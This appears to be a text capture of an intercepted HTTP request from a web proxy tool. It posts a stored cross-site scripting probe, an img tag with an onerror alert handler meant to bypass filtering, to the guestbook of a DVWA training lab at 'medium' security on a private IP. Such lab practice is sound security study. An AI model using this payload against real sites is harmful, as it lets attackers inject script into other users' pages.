 Raw 参数 头 Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/dvwa/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=mpr8a8qh0addmncjhcnl1rcb37
Connection: close
txtName=<img src=1 onerror=alert('xss')>&mtxMessage=test&btnSign=Sign+Guestbook